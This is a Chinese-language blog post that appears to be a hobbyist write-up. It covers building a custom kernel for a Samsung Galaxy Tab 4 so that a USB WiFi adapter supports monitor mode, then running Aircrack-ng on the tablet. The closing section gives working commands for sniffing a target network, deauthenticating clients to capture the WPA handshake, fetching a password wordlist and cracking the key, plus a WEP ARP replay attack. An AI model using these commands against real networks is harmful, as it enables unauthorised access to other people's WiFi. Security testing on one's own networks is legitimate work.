警告:若本心得損壞了您的裝置,本人不負任何責任!我也沒必要回答您的任何問題!

本方法僅作測試用!不做非法用途,使用後,法律責任請自行負擔!

說明:使用WIFI USB 在手機/平板上實現Aircrack-ng WIFI 攻擊。開出 Monitor mode。進行各種測試。像是:DeAuth、FakeAuth、Crack WPA/WPA2/WEP Password、ARP……。各種超乎想像的攻擊,你覺得自己的Wifi安全嗎?我會回答:極度不安全。你呢?

首先我要說這一路完成是多麼的不容易,必須要有「耐心」,不畏懼困難與失敗不斷一再地嘗試,才可以通往成功之路。(我失敗的次數挺嚇人的,失敗30次以上,花了四個工作天才完成。)

和我用相同裝置(SM-T235Y)的人就可以免除這些動作,因為我已經編譯好一個boot.img公開下載,最下面有下載地址(要先裝好CM12.1,XDA有ROM下載地址,接著再刷我編譯的核心就可以了)。

※這篇主要是一篇心得文章,意思是我不太想回答別人的問題,但會盡我所能的詳述我各種遇上的困難與解決方法。

準備工具:

JDK、NDK、Build-Essential……LIB等。



手機/平板 、 OTG線(USB母、Mirco USB公) 、 支援Monitor Mode的無線網卡USB。

ROM 安裝包(boot.img)、 Kernel Source。

-----

我準備的是:Samsung Galaxy Tab 4 7.0 LTE T235Y 、 TP-Link WN722N。

建議開始編譯前,先調查好支援的網卡晶片型號是什麼,以及是否可以成功開出Mon模式。我之前很大的錯誤點,就是我買了RTL8188CU,難怪開不出Mon。

可以到這個網站去查詢該網卡晶片是否被Aircrack-ng所支援:

http://www.aircrack-ng.org/doku.php?id=compatibility_drivers

大致上準備完畢就可以開始編譯工作,如果你的手機/平板很熱門,網路上有人開發出支援網卡的核心的話,就可以跳過這步。

第一步,必須在Ubuntu的環境下進行編譯核心,並且安裝好必要組件(網路上搜尋就有一堆教學)

開啟終端機,進入先解壓縮核心,tar xvf Kerenl_Source,然後 cd 進去資料夾內。

cd Kernel_Source_Dir有些教學可能會要使用者先Clean,不過在這之前,我們要先確定GCC編譯工具的位置,就是所下載的NDK,解壓縮後裡面會有toolchains,進去裡面找到「合適」的GCC。



(可能要先去搜尋你手機或平板的CPU是什麼型號,建議可以先去Google Play下載CPU Spy,就會知道用什麼版本號的GCC,要對應正確的版本,否則會編譯失敗,如下圖,就是編譯失敗的結果。)

確定好,GCC的路徑之後,匯入交叉編譯的變數裡面。或是直接更改Make檔案。記得ARCH一定要設定成arm,接著就執行make clean && make mrproper,示例代碼如下。

(不一定完全符合你裝置的型號!要自己去匹配正確的GCC編譯工具,當初我就卡死在這,明明照教學卻一直編譯失敗)

ARCH=arm CROSS_COMPILE=/home/android/Downloads/arm-linux-gnueabi-linaro_4.8.3-2014.04/bin/arm-gnueabi- make clean && make mrproper

照理是不應該出現Command Not Found,如果跑出這句話,表示GCC沒有正確的匹配到!要檢查路徑是否正確,如果都正常的話,就進入下一步,配置.config檔案。



(我們可以在Make File裡面做一些更改,Extraversion改成你想取的版本號!只能英文小寫,不能有空格,例如:weil-jimmer-build-v1,不超過64個字母為限!)

DEVICE_NAME=裝置名稱(XXXX_deconfig,例如:degaslte_01_defconfig)

可以進入ach/arm/config找尋匹配你裝置的配置檔案。

ARCH=arm CROSS_COMPILE=/home/android/Downloads/arm-linux-gnueabi-linaro_4.8.3-2014.04/bin/arm-gnueabi- make DEVICE_NAME

重新配置Linux核心。



ARCH=arm CROSS_COMPILE=/home/android/Downloads/arm-linux-gnueabi-linaro_4.8.3-2014.04/bin/arm-gnueabi- make menuconfig接著應該會跳出藍底灰介面黑字的畫面。

我們要在裡面配置網卡驅動,使目標驅動Built-in,這樣接上OTG才可以讓網卡正確工作。

詳細配置方法可以參考:

https://support.criticallink.com/redmine/projects/arm9-platforms/wiki/USB_WiFi_Configuration

最後,就是編譯,有些教學會在make 後面加個參數 -j5 之類的,我倒覺得沒差,只是跑多線程編譯,會變比較快而已!



ARCH=arm CROSS_COMPILE=/home/android/Downloads/arm-linux-gnueabi-linaro_4.8.3-2014.04/bin/arm-gnueabi- make,按下Enter後,就可以去喝個咖啡,看看影片,等個幾十分鐘,最後,就會看到Kernel:arch/arm/boot/zImage is Ready。

到這一步時,又使我卡住了,下一步呢?有不少教學提供參考是,把zImage轉成ZIP,用Recovery刷進去裡面,但是要有AnyKernel.zip而且要符合裝置型號,並不是每台裝置都支持!有AnyKernel.zip之後,就只是把zImage丟進去取代,再刷入裝置。

但,像我這種冷門平板,怎可能有相對應的型號!所以,我們得另求方法,網路上有人又說了,可以在手機上使用 Odin Mobile App,刷入zImage,但也是一樣,只對特定機型有支援而已,而我的裝置還是處於冷門狀態,也不支援這方式!

也有人說:可以使用指令:

zImage=zImage的路徑

fastboot flash zimage zImage相對的,這是裝置必須支援 bootloader!不過因為我的裝置是三星,所以,沒有bootloader,這方法不可行!

因此我用了一個比較危險但Work的方法!





就是抽取boot.img,切割為 RamDisk + zImage,最後再組合回去!用TWRP刷入裝置boot裡面!

boot.img 怎麼取得?答案就是從 ROM安裝包裡面解壓縮出來!(要從裝置系統分區提取出來也是可行!不過太複雜,不採用。)









接著我們把boot.img透過 Android Kitchen,切割,最後把我們編譯的zImage丟進資料夾取代,最後合成出一個新的boot.img!

Android Kitchen 下載地址:

主要地址:https://mega.nz/#!lEMnAJxB!ftx-JBvkYjoIcpLwwbMIBlBd2ldICK1UnPRpxuAGN6Q

當合成好boot.img,就可以來刷入裝置!

刷入成功後,可以確認一下版本號,檢查核心是不是自己所編譯的那個zImage!



成功之後,可以先去Google Play下載一個工具ifconfig或是終端機還是什麼的,總之可以檢查網卡的工具,然後把OTG+天線插入裝置中,檢查是否多出了wlan1。(可能需要用終端機,輸入指令ifconfig wlan1 up。)

(如果沒有找到wlan1,可能需要先複製驅動檔案到/verndo/firmware/,例如我的AR9271天線,就有一個firmware檔案名為htc_9271.fw,可以在 https://mega.nz/#!EYMDGJZZ!rDA-OzauBA0MhRjVs1sMlW8C0WilFjcu7jBN9e9FzHo 下載的到,使用Root Explorer複製驅動貼上至「firmware」資料夾,各個裝置可能不太相同!請自行判斷。)

經確認,多了一個 wlan1 網卡,而且移除OTG線,wlan1就消失了,所以可以肯定,就是我們所插入的WIFI usb網卡。



下一步,我們可以去 Google Play 商店上,安裝 Linux Deploy ,

(核心要有支援loopback device,一樣這個可以在內核Linux配置裡面找到,或是直接修改.config檔案,備註:.config檔案屬性是隱藏的。)

CONFIG_BLK_DEV=y

CONFIG_BLK_DEV_LOOP=y

CONFIG_BLK_DEV_LOOP_MIN_COUNT=8(可能要先關閉SELinux,不對,應該說分區系統的配置最好都設定777,可以去搜尋一下loop device的配置。)



等待安裝完成啟動Linux!



透過 ssh 或是 vnc 連線至 localhost ,密碼預設是 changeme。

成功連線後,進入Linux,

sudo apt-get install ethtool

sudo apt-get install usbutils

sudo apt-get install aircrack-ngifconfig wlan1 up



airmon-ng start wlan1最後 airodump-ng wlan1mon 一下。測試可以抓到資料,就大功告成了!

這就是我冷門平板編譯成功 支援 網卡 loop裝置實現 aircrack on android 的圖片。

萬事俱備,就可以來破解Wifi密碼了。

先監聽一下目標。

airodump-ng wlan1mon找到目標後,Ctrl+C 取消進程。然後監聽特定目標並存檔。

airodump-ng --bssid BSSID -c CHANNEL -w OUTPUT_FILE_NAME wlan1mon最後給AP來個DeAuth!

aireplay-ng -0 1 -a AP_MAC -c CLIENT_MAC wlan1mon

#-0 DeAuth Count.就可以得到 WPA/WPA2 4-way HandShake 關鍵包。

接著就來 aircrack !爆破WPA2/WPA密碼。

字典檔可以在這下載:http://dazzlepod.com/site_media/txt/passwords.txt

wget http://dazzlepod.com/site_media/txt/passwords.txtaircrack-ng -w PASSWORD_FILE -b BSSID OUTPUT_CAP_FILE*.capWEP則另當別論。用aireplay-ng -3 ARP Attack即可。得到一萬個IVS之後,用aircrack-ng 的 -a 1 WEP 破解模式。

資料下載:

Android Kitchen:

https://mega.nz/#!lEMnAJxB!ftx-JBvkYjoIcpLwwbMIBlBd2ldICK1UnPRpxuAGN6Q

htc9271.fw

https://mega.nz/#!EYMDGJZZ!rDA-OzauBA0MhRjVs1sMlW8C0WilFjcu7jBN9e9FzHo

.config (僅供參考,切勿直接使用,裝置不一的話,可能會損壞你的裝置)

https://mega.nz/#!scVxWSYY!hMzV3AMHC9YMru8rQjMUPyq81q8x7l2n-PpTdY7l1CQ

CM12.1 (FOR SM-T235(Y) Only)

https://www.androidfilehost.com/?fid=24052804347790522

weil-jimmer-wifi-build-v5.img (FOR SM-T235Y CM12.1 Only)

https://mega.nz/#!QYFHxTJb!w1whKQ7SPrdtVZdtsPnTepEMPxpDtD2I7tnU2jXSCBk

Linode

Linode